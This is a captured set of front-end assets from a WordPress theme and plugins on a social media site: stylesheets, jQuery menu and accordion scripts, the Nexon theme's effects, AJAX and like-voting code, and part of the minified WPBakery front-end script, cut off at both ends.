		-moz-transition: all 0.4s ease-in-out 0s;  	
	font-size:30px;
	line-height:40px;
	width:32px !important;
	padding:10px 20px 10px 20px;
	position:absolute;
	top:20px;
	left:0;
	z-index:3;
	text-align:center;
}

--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/themes/nexon/css/widget.twitter.css?ver=6.3.7
body_size: 183
content:
.twitter-wrapper{display:inline-block}
.twitter-wrapper .tweet{clear:both;float:left;margin-top:10px;width:100%}
.twitter-wrapper .tweet:first-child{margin-top:0}
.twitter-wrapper .tweet img{display:block;float:left;margin-right:10px}
.twitter-wrapper .tweet .tweet_time>a{font-size:90%!important}

--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/mobile-menu/jquery.accordion.js
body_size: 671
content:
/**
*	@name							Accordion
*	@descripton						This Jquery plugin makes creating accordions pain free
*	@version						1.3
*	@requires						Jquery 1.2.6+
*
*	@author							Jan Jarfalk
*	@author-email					jan.jarfalk@unwrongest.com
*	@author-website					http://www.unwrongest.com
*
*	@licens							MIT License - http://www.opensource.org/licenses/mit-license.php
*/

(function(jQuery){
     jQuery.fn.extend({  
         accordionOzy: function() { //here I just modifiend "accordion" into "accordionOzy" due to conflicts 
            return this.each(function() {
            	
            	var $ul = jQuery(this);
            	
				if($ul.data('accordiated'))
					return false;
													
				jQuery.each($ul.find('ul, li>div'), function(){
					jQuery(this).data('accordiated', true);
					jQuery(this).hide();
				});
				
				jQuery.each($ul.find('a'), function(){
					jQuery(this).click(function(e){
						activate(this);
						return void(0);
					});
				});
				
				var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

				if(active){
					activate(active, 'toggle');
					jQuery(active).parents().show();
				}
				
				function activate(el,effect){
					jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
					jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
				}
				
            });
        } 
    }); 
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/plugins/pbk-mega-menu-for-wordpress/js/pbk-custom.js?ver=1.0
body_size: 186
content:
jQuery(document).ready(function(){

	jQuery("div.drop").css({'display' : 'none'});

	jQuery("ul#pbk-mega-menu > li").hover(function(){
		jQuery('div', this).stop(true,true).fadeIn();
	}, function() {
		jQuery('div', this).stop(true,true).fadeOut();
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/bootstrap-menu-fix.js
body_size: 260
content:
jQuery(window).load(function() {
	//this small piece of code will make top level menu items clickable	
	var ua = navigator.userAgent,
    	event = (ua.match(/iPad/i)) ? "touchstart" : "click";	

	jQuery("#top_menu li.dropdown > a").bind(event, function(e){
        e.preventDefault();
		window.location = jQuery(this).attr("href");
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/nexon.js
body_size: 5469
content:
/*jshint forin:true, noarg:true, noempty:true, eqeqeq:true, bitwise:true, strict:false, undef:false, unused:false, curly:true, browser:true, jquery:true, indent:4, maxerr:50 */

var is_browser_ie8 = false;
var menu_wrapper_height = 0;
var menu_height = 0;
var mobile_menu_visible = 0;

jQuery(window).load(function() {
	//Retina image replacement
	if (window.devicePixelRatio > 1) {
		var $images = jQuery("img.retina[data-retina-img]");
		$images.each(function(index, element) {
            jQuery(element).attr('width', jQuery(this).width()).attr( "src", jQuery(element).attr("data-retina-img") );
        });
	}

});

jQuery(document).ready(function($) {

	menu_wrapper_height = jQuery("#menu-wrapper").height();
	
	if(parseInt(menu_wrapper_height)>0) {
		menu_height = menu_wrapper_height/3;
	}	

	//if (jQuery.browser.msie  && parseInt(jQuery.browser.version, 10) <= 8) {
	if (navigator.userAgent.match(/msie/i) && parseInt(jQuery.browser.version, 10) <= 8) {
		is_browser_ie8 = true;
	}
	
	//Animate Menu With Scroll
	var _sctop = 0, _menu_shrink = 0;
	jQuery(window).scroll(function() {
		_sctop = jQuery(window).scrollTop();
		
		if((_sctop >= (menu_wrapper_height + menu_height)) && _menu_shrink === 0) {
			jQuery("#menu-wrapper").addClass("menu-shrink");
			_menu_shrink = 1;
		}else if(_sctop < (menu_wrapper_height + menu_height)) {
			jQuery("#menu-wrapper").removeClass("menu-shrink");
			_menu_shrink = 0;
		}
	});
	
	//Looks like Safari on Windows	
	var ua = navigator.userAgent.toLowerCase();
	if (ua.indexOf("safari/") !== -1 && ua.indexOf("windows") !== -1 && ua.indexOf("chrome") === -1) {
		$(".title-with-icon>h1,.title-with-icon>h2,.title-with-icon>h3,.title-with-icon>h4,.title-with-icon>h5,.title-with-icon>h6").css("display", "inline");
	}

	//IE7 and 8 stuff
	if (!$.support.leadingWhitespace) {
		jQuery(document).ready(function($) {
			equalHeight($("#bottom-widget-wrapper>.container>.row>.sidebar-widget"));
			equalHeight($("#bottom-widget-wrapper-zero>.container>.row>.sidebar-widget"));
		});
	}
  
	//Searchbox auto complete function
	$("input[name='s']").autocomplete($WP_ROOT_URL + '/wp-admin/admin-ajax.php?action=ajax_search_box' , {
		width: 1150,
		selectFirst: false
	});	

	//Conditional Page margin fix
	if(jQuery(".ozy-page-content>.wpb_row:first").length) {
		jQuery(".ozy-page-content").css("margin-bottom", "20px");
	}

	/*************************slider animations******************************/

	//mouse sensitive parallax effect
	if (typeof(Parallax) !== 'undefined') {
		if($('#slideshow').length>0) {
			new Parallax({
				container: '#slideshow',
				layers: [
					{ selector: '.layer1', ratio: 0.050 },
					{ selector: '.layer2', ratio: 0.030 },
					{ selector: '.layer3', ratio: 0.008 },
					{ selector: '.layer4', ratio: 0.005 },
					{ selector: '.layer5', ratio: 0.015 },
					{ selector: '.layer6', ratio: 0.010 }
				]
			});
		}
	
		if($('.rev_slider_wrapper').length>0) {
			new Parallax({
				container: '.rev_slider_wrapper',
				layers: [
					{ selector: '.layer1', ratio: 0.050 },
					{ selector: '.layer2', ratio: 0.030 },
					{ selector: '.layer3', ratio: 0.008 },
					{ selector: '.layer4', ratio: 0.005 },
					{ selector: '.layer5', ratio: 0.015 },
					{ selector: '.layer6', ratio: 0.010 }
				]
			});
		}
	}
	
	//Moving Box
	$(".move-me-up").hover(
		function () {
			$(this).stop().animate({"margin-top" : "-30px"}, 600, "easeInOutExpo");
		},
		function () {
			$(this).stop().animate({"margin-top" : "0px"}, 600, "easeInOutExpo");
		}
	);		
	
	//jQFloat floating effects
	if (jQuery().jqFloat) {
		
		if($('.small-float').length>0) {
			$('.small-float>img').jqFloat({ width:10, height:30, speed:1000 });
		}
	
		if($('.medium-float').length>0) {
			$('.medium-float>img').jqFloat({ width:10, height:60, speed:1000 });
		}
			
		if($('.large-float').length>0) {
			$('.large-float>img').jqFloat({ width:10, height:90, speed:1000 });
		}
						
		if($('.small-bounce').length>0) {
			$('.small-bounce>img').jqFloat({ width:0, height:10, speed:1000	});	
		}
	
		if($('.medium-bounce').length>0) {
			$('.medium-bounce>img').jqFloat({ width:0, height:20, speed:1000	});	
		}
	
		if($('.large-bounce').length>0) {
			$('.large-bounce>img').jqFloat({ width:0, height:30, speed:1000	});
		}
	}

	if (jQuery().ozyRotate) {
		/*ROTATE RIGHT*/
		if($('.rotate-right-01').length>0) {
			$('.rotate-right-01').ozyRotate( { degree : 0, rotateStep : 0.1 } );
		}
	
		if($('.rotate-right-02').length>0) {
			$('.rotate-right-02').ozyRotate( { degree : 0, rotateStep : 0.2 } );
		}
			
		if($('.rotate-right-03').length>0) {
			$('.rotate-right-03').ozyRotate( { degree : 0, rotateStep : 0.3 } );
		}
			
		if($('.rotate-right-04').length>0) {
			$('.rotate-right-04').ozyRotate( { degree : 0, rotateStep : 0.4 } );
		}
	
		if($('.rotate-right-05').length>0) {
			$('.rotate-right-05').ozyRotate( { degree : 0, rotateStep : 0.5 } );
		}
		
		if($('.rotate-right-06').length>0) {
			$('.rotate-right-06').ozyRotate( { degree : 0, rotateStep : 0.6 } );
		}
		
		if($('.rotate-right-07').length>0) {
			$('.rotate-right-07').ozyRotate( { degree : 0, rotateStep : 0.7 } );
		}

		if($('.rotate-right-08').length>0) {
			$('.rotate-right-08').ozyRotate( { degree : 0, rotateStep : 0.8 } );
		}
		
		if($('.rotate-right-09').length>0) {
			$('.rotate-right-09').ozyRotate( { degree : 0, rotateStep : 0.9 } );
		}								
		
		if($('.rotate-right-1').length>0) {
			$('.rotate-right-1').ozyRotate( { degree : 0, rotateStep : 1 } );
		}
	
		if($('.rotate-right-2').length>0) {
			$('.rotate-right-2').ozyRotate( { degree : 0, rotateStep : 2 } );
		}
	
		if($('.rotate-right-3').length>0) {
			$('.rotate-right-3').ozyRotate( { degree : 0, rotateStep : 3 } );
		}
	
		if($('.rotate-right-4').length>0) {
			$('.rotate-right-4').ozyRotate( { degree : 0, rotateStep : 4 } );
		}
	
		if($('.rotate-right-5').length>0) {
			$('.rotate-right-5').ozyRotate( { degree : 0, rotateStep : 5 } );
		}

		if($('.rotate-right-6').length>0) {
			$('.rotate-right-6').ozyRotate( { degree : 0, rotateStep : 6 } );
		}

		if($('.rotate-right-7').length>0) {
			$('.rotate-right-7').ozyRotate( { degree : 0, rotateStep : 7 } );
		}

		if($('.rotate-right-8').length>0) {
			$('.rotate-right-8').ozyRotate( { degree : 0, rotateStep : 8 } );
		}

		if($('.rotate-right-9').length>0) {
			$('.rotate-right-9').ozyRotate( { degree : 0, rotateStep : 9 } );
		}

		if($('.rotate-right-10').length>0) {
			$('.rotate-right-10').ozyRotate( { degree : 0, rotateStep : 10 } );
		}
	
		/*ROTATE LEFT*/
		if($('.rotate-left-01').length>0) {
			$('.rotate-left-01').ozyRotate( { degree : 0, rotateStep : -0.1 } );
		}
	
		if($('.rotate-left-02').length>0) {
			$('.rotate-left-02').ozyRotate( { degree : 0, rotateStep : -0.2 } );
		}
	
		if($('.rotate-left-03').length>0) {
			$('.rotate-left-03').ozyRotate( { degree : 0, rotateStep : -0.3 } );
		}
	
		if($('.rotate-left-04').length>0) {
			$('.rotate-left-04').ozyRotate( { degree : 0, rotateStep : -0.4 } );
		}
	
		if($('.rotate-left-05').length>0) {
			$('.rotate-left-05').ozyRotate( { degree : 0, rotateStep : -0.5 } );
		}
		
		if($('.rotate-left-06').length>0) {
			$('.rotate-left-06').ozyRotate( { degree : 0, rotateStep : -0.6 } );
		}
		
		if($('.rotate-left-07').length>0) {
			$('.rotate-left-07').ozyRotate( { degree : 0, rotateStep : -0.7 } );
		}
		
		if($('.rotate-left-08').length>0) {
			$('.rotate-left-08').ozyRotate( { degree : 0, rotateStep : -0.8 } );
		}
		
		if($('.rotate-left-09').length>0) {
			$('.rotate-left-09').ozyRotate( { degree : 0, rotateStep : -0.9 } );
		}
		
		if($('.rotate-left-1').length>0) {
			$('.rotate-left-1').ozyRotate( { degree : 0, rotateStep : -1 } );
		}
	
		if($('.rotate-left-2').length>0) {
			$('.rotate-left-2').ozyRotate( { degree : 0, rotateStep : -2 } );
		}
	
		if($('.rotate-left-3').length>0) {
			$('.rotate-left-3').ozyRotate( { degree : 0, rotateStep : -3 } );
		}
	
		if($('.rotate-left-4').length>0) {
			$('.rotate-left-4').ozyRotate( { degree : 0, rotateStep : -4 } );
		}
	
		if($('.rotate-left-5').length>0) {
			$('.rotate-left-5').ozyRotate( { degree : 0, rotateStep : -5 } );
		}
		
		if($('.rotate-left-6').length>0) {
			$('.rotate-left-6').ozyRotate( { degree : 0, rotateStep : -6 } );
		}
		
		if($('.rotate-left-7').length>0) {
			$('.rotate-left-7').ozyRotate( { degree : 0, rotateStep : -7 } );
		}
		
		if($('.rotate-left-8').length>0) {
			$('.rotate-left-8').ozyRotate( { degree : 0, rotateStep : -8 } );
		}
		
		if($('.rotate-left-9').length>0) {
			$('.rotate-left-9').ozyRotate( { degree : 0, rotateStep : -9 } );
		}
		
		if($('.rotate-left-10').length>0) {
			$('.rotate-left-10').ozyRotate( { degree : 0, rotateStep : -10 } );
		}								
		/*******************************************************/
			
		$('.rotate-right').ozyRotate( { degree : 0, rotateStep : 5 } );
		$('.rotate-left').ozyRotate( { degree : 0, rotateStep : -0.5 } );
	}
	
	/*jQuery Mobile menu*/
	if(!is_browser_ie8) 
	{
		if($('#top_menu').length > 0) 
		{	
			var $mobile_menu = jQuery( '<div id="mobile-only-menu-wrapper"><a href="#">CLOSE</a><ul id="mobile-only-menu">' + $('#top_menu').html().split('<li class="menu-pipe">|</li>').join('') + '</ul></div>' );
			$mobile_menu.find("ul").find('*').removeAttributes(['id', 'class', 'data-toggle']);
			$($mobile_menu).find('li').each(function(index, element) 
			{
                if($(element).has('ul').length > 0) {
					$(this).find('a:first').attr("href", "#").append('<i class="icon-angle-right"></i>');
				}
            });
			
			$('body').append( $mobile_menu );
			$('#mobile-only-menu').accordionOzy();			
			$('.select-menu>a').click(function() {
				if(mobile_menu_visible === 0) {
					$(document).bind('click.ozy touchstart.ozy', function() { if(mobile_menu_visible) { hideMobileMenu(); } }); //hide menu if clicked out of itself
					$('#mobile-only-menu-wrapper').animate({"width" : "280px"} , 300, "easeInOutExpo", function(){ mobile_menu_visible = 1; });
				}else{
					hideMobileMenu();
				}
			});
			
			$("#mobile-only-menu-wrapper>a").click(function() { //close button
				hideMobileMenu();
            });
			
			$("#mobile-only-menu-wrapper").click(function(e) { //don't hide menu if clicked on itself
				e.stopPropagation();
			});

			$("#mobile-only-menu-wrapper").bind("touchstart", function(e) { //don't hide menu if clicked on itself
				e.stopPropagation();
			});

		}
	}

	jQuery('ul.portfolio-fancy-1 > li, ul.portfolio-fancy-2 > li').each(function(i, el) {
		$(this).find(".post-portfolio").live("touchstart", function(e){ e.stopPropagation(); if($(this).hasClass("cs-hover")) { $(this).removeClass("cs-hover"); } else { $(this).addClass("cs-hover"); } });
    });

	jQuery('.fancy-picture-box').each(function(i, el) {
		$(this).find("div:first-child").live("touchstart", function(e){ e.stopPropagation(); if($(this).hasClass("cs-hover")) { $(this).removeClass("cs-hover"); } else { $(this).addClass("cs-hover"); } });
    });
	
	/*Hover Simulation for Mobile Devices*/
	if (navigator.userAgent.match(/Android/i) ||
		 navigator.userAgent.match(/webOS/i) ||
		 navigator.userAgent.match(/iPhone/i) ||
		 navigator.userAgent.match(/iPad/i) ||
		 navigator.userAgent.match(/iPod/i) ||
		 navigator.userAgent.match(/BlackBerry/) || 
		 navigator.userAgent.match(/Windows Phone/i) || 
		 navigator.userAgent.match(/ZuneWP7/i)) 
	{
		$('#backToTop').remove(); //hide back to top button for mobile devices
	} else {
		/*back to top button*/
		$(window).scroll(function() {
			if($(this).scrollTop() !== 0) {
				$('#backToTop').fadeIn();	
			} else {
				$('#backToTop').fadeOut();
			}
		});
	
		$('#backToTop').click(function() {
			$('body,html').animate({scrollTop:0},800);
		});		
	}
	
	$(function(){
		$(".tooltip_below, .product>.images>.thumbnails>a").tipTip({maxWidth: "auto", edgeOffset: 10, defaultPosition: "bottom", delay: 1});
		$(".tooltip_above, .related-posts-carousel li a, .ozy-gallery-wrapper>div>div>a>img").tipTip({maxWidth: "auto", edgeOffset: 10, defaultPosition: "top", delay: 1});
	});
	
	//voting handler
	jQuery(".icon-heart").live("click", function() {
		var id = jQuery(this).attr("id");
		ajax_favorite_like(id, 'like', 'blog', this);
	});
	
	//add twitter icon to custom tweetbox
	$(".wpb_twitter_widget.big-tweet>div:first-child").before('<div class="icon-twitter"></div>');
	
	//navbar search
	var t = "#navbar-search-form input[type=text]", validate_blur = false;
	$("#navbar-search-wrapper span").click(function() {
		if( parseInt($(t).attr("data-open"), 0) === 0 && validate_blur === false ) {
			$("#navbar-search-form").css("width", "100%");
			$(this).removeClass("icon-search").addClass("icon-remove").fadeIn("slow");
			$(t).attr("data-open", "1").css("visibility", "visible").addClass("open").animate({"max-width" : "100%"}, 200, "swing", function(){ $(this).focus(); });
		}
		validate_blur = false;
    });
	
	$(t).blur(function() {
		validate_blur = true;
		$("#navbar-search-wrapper span").removeClass("icon-remove").addClass("icon-search").fadeIn("slow");
		$(t).attr("data-open", "0").animate({"max-width" : "0px"}, 200, "swing", function() { $(this).removeClass("open").css("visibility", "hidden"); $("#navbar-search-form").css("width", "0%");/*$("#navbar-search-form").css("z-index", "0");*/ validate_blur = false; } );
	});
	

});

function hideMobileMenu() {
	jQuery('#mobile-only-menu-wrapper').animate({"width" : "0px"} , 300, "easeInOutExpo", function(){ mobile_menu_visible = 0; });
	jQuery(document).unbind('click.ozy touchstart.ozy');
}

//load more
jQuery('body').ajaxStart(function() {
    jQuery('body').css({'cursor':'wait'})
}).ajaxStop(function() {
    jQuery('body').css({'cursor':'default'})
});

jQuery(document).ready(function($) {
	jQuery(".load_more_blog").each(function(index, element) {
		$(this).click(function(e) {
			
			$(this).data("load_caption", $(this).find("span").text()).find("span").text($(this).data("loading_caption"));
			
			var wrapper_id = $(this).data("wrapper_id");
			var tag = $(this).data("tag");
			var post_status = $(this).data("post_status");
			var order = $(this).data("order");
			var orderby = $(this).data("orderby");
			var item_count = $(this).data("item_count");
			var excerpt_length = $(this).data("excerpt_length");
			var author = $(this).data("author");
			var category_name = $(this).data("category_name");
			var offset = $(this).data("offset");
			var found = $(this).data("found");

			$("#" + wrapper_id + ">article").data("shown", "1");

			offset = offset + item_count;
            ozy_ajax_load_more_blog(wrapper_id, tag, post_status, order, orderby, item_count, excerpt_length, author, category_name, offset, found, element);
			$(this).data("offset", offset)

			e.preventDefault();

			return false;
        });
    });
});

function ozy_ajax_load_more_blog(wrapper_id, tag, post_status, order, orderby, item_count, excerpt_length, author, category_name, offset, found, e) {
	
	jQuery.ajax({
		url: $WP_ROOT_URL + "/wp-admin/admin-ajax.php",
		data: { action: 'ozy_ajax_load_more', p_wrapper_id: wrapper_id, p_tag : tag, p_post_status : post_status, p_order : order, p_orderby : orderby, p_item_count : item_count, p_excerpt_length : excerpt_length, p_author : author, p_category_name : category_name, p_offset : offset, p_found : found},
		cache: false,
		success: function(data) {

			jQuery("#" + wrapper_id).append( data );
			
			var $container = jQuery("#" + wrapper_id);
			$container.imagesLoaded( function() {
				
				//hide current load more button, if there is nothing to show more
				if((item_count + offset) >= found) {
					jQuery(e).hide();
				}
				
				if ( typeof window['vc_prettyPhoto'] === 'function' ) { vc_prettyPhoto(); }
						
				if ( typeof window['vc_flexSlider'] === 'function' ) { vc_flexSlider(); }
				
				jQuery("#" + wrapper_id).masonry( 'reload' );
				
				jQuery("#" + wrapper_id + ">article[data-shown!='1']").each(function(index) {
					jQuery(this).delay(200*index).animate({opacity:1}, 300, "easeInOutExpo");
				});
				
				jQuery(e).find("span").text(jQuery(e).data("load_caption"));
			});			

		},
		error: function(MLHttpRequest, textStatus, errorThrown){  
			alert(errorThrown); 
		}  
	});
	
}


if ( typeof window['vc_flexSlider'] !== 'function' ) {

	function vc_flexSlider() {	
	
		jQuery(".external_flex_slider").each(function() {
			jQuery('.wpb_flexslider').each(function() {
				var this_element = jQuery(this);
				var sliderSpeed = 800,
					sliderTimeout = parseInt(this_element.attr('data-interval'))*1000,
					sliderFx = this_element.attr('data-flex_fx'),
					slideshow = true;
				if ( sliderTimeout === 0 ) { slideshow = false; }
		
				this_element.flexslider({
					animation: sliderFx,
					slideshow: slideshow,
					slideshowSpeed: sliderTimeout,
					sliderSpeed: sliderSpeed,
					smoothHeight: true,
					useCSS: false,
					nextText: '',
					prevText: ''
				});
			});
	
		});
		
	}
	
}

//to voting content
function ajax_favorite_like(post_id, _post_type, _vote_type, $obj) {

	if( !check_favorite_like_cookie( post_id ) ) { //check, if there is no id in cookie
	
		jQuery.ajax({
			url: $WP_ROOT_URL + "/wp-admin/admin-ajax.php",
			data: { action: 'ajax_favorite_like', vote_post_id: post_id, vote_post_type: _post_type, vote_type: _vote_type },
			cache: false,
			success: function(data) {
				//not integer returned, so error message
				if( parseInt(data,0) > 0 ){
					write_favorite_like_cookie(post_id);
					jQuery($obj).next("span").html(data);
				} else {
					alert(data);
				}
			},
			error: function(MLHttpRequest, textStatus, errorThrown){  
				alert(errorThrown); 
			}  
		});
	
	}
	
}

//cookie checker for voting system
function check_favorite_like_cookie(post_id){
	var str = getCookieValue( "post_id" );
	if(str.indexOf("[" + post_id + "]") > -1) {
		return true;
	}
	
	return false;
}

//cokie writer for voting system
function write_favorite_like_cookie(post_id)
{
	var now = new Date();
	now.setMonth( now.getYear() + 1 ); 
	post_id = "[" + post_id + "]," + getCookieValue("post_id");
	document.cookie="post_id=" + post_id + "; expires=" + now.toGMTString() + "; path=/; ";
}

//read cookie
function getCookieValue(key)
{
    var currentcookie = document.cookie;
    if (currentcookie.length > 0)
    {
        var firstidx = currentcookie.indexOf(key + "=");
        if (firstidx !== -1)
        {
            firstidx = firstidx + key.length + 1;
            var lastidx = currentcookie.indexOf(";", firstidx);
            if (lastidx === -1)
            {
                lastidx = currentcookie.length;
            }
            return unescape(currentcookie.substring(firstidx, lastidx));
        }
    }
    return "";
}

//equal height
function equalHeight(group) {
	var tallest = 0;
	group.each(function() {
		var thisHeight = jQuery(this).height();
		if(thisHeight > tallest) {
			tallest = thisHeight;
		}
	});
	group.height(tallest);
}

//remove multiple attributes from elements at once
jQuery.fn.removeAttributes = function(only, except) {
    if (only) {
        only = jQuery.map(only, function(item) {
            return item.toString().toLowerCase();
        });
    }
	
    if (except) {
        except = jQuery.map(except, function(item) {
            return item.toString().toLowerCase();
        });
        if (only) {
            only = jQuery.grep(only, function(item) {
                return jQuery.inArray(item, except) === -1;
            });
        }
    }
	
    return this.each(function() {
        var attributes;
        if(!only){
            attributes = jQuery.map(this.attributes, function(item) {
                return item.name.toString().toLowerCase();
            });
            if (except) {
                attributes = jQuery.grep(attributes, function(item) {
                    return jQuery.inArray(item, except) === -1;
                });
            }
        } else {
            attributes = only;
        }      
        var handle = jQuery(this);
        jQuery.each(attributes, function(index, item) {
            handle.removeAttr(item);
        });
    });
};

//How to remove the hash from window.location with JavaScript without page refresh?
function removeHash() { 
    var scrollV, scrollH, loc = window.location;
    if ("pushState" in history) 
	{
        history.pushState("", document.title, loc.pathname + loc.search);
	}
    else 
	{
        // Prevent scrolling by storing the page's current scroll offset
        scrollV = document.body.scrollTop;
        scrollH = document.body.scrollLeft;

        loc.hash = "";

        // Restore the scroll offset, should be flicker free
        document.body.scrollTop = scrollV;
        document.body.scrollLeft = scrollH;
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1
body_size: 5535
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&1169>screen_w?"desktop":768<screen_w&&959>screen_w?"tablet":300<screen_w&&767>screen_w?"mobile":300>screen_w?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),youtubeId=vcExtractYoutubeId(youtubeUrl),youtubeId&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px",iframeW+="px",iframeH+="px"):(iframeW=containerW,iframeH=containerW*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px",iframeW+="px",iframeH+="px"),$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var $this=jQuery(this),bar=$this.find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var 